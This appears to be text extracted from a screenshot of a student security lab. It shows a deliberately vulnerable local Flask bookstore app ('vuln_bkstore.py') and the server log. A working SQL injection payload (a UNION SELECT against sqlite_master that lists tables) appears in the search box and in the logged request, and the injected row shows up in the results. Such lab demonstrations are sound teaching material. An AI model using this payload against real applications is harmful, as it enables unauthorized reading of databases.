 Search
Add Item
Welcome To Safe Online Book Store
Search For A Course
CS4753' UNION SELECT
Search
Name Quantity Price
1 2 3
CS4753 20 30
Lab2 — Python vuln_bkstore.py — 80×24
[Zhongyangs-MacBook-Pro:Lab2 Zhong$ python3 vuln_bkstore.py ]
* Serving Flask app "vuln_bkstore" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [21/Apr/2019 01:11:01] "GET / HTTP/1.1" 200 -
[{'name': 1, 'price': 3, 'quantity': 2}, {'name': 'CS4753', 'price': '30', 'quan
tity': '20'}]
127.0.0.1 - - [21/Apr/2019 01:11:02] "GET /api/v1.0/storeAPI/CS4753'%20UNION%20S
ELECT%201,2,3%20from%20sqlite_master%20WHERE%20type=%22table%22;%20-- HTTP/1.1"
200 -